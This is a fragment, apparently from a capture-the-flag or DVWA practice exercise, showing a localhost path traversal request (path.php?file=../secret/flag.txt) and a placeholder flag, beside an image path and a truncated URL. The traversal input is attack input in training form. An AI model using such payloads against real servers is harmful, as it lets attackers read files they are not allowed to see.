 localhost/DVWA/path_traversal/p
localhost/DVWA/path_traversal/path.php?file=../secret/flag.txt
FLAG{this_is_your_flag}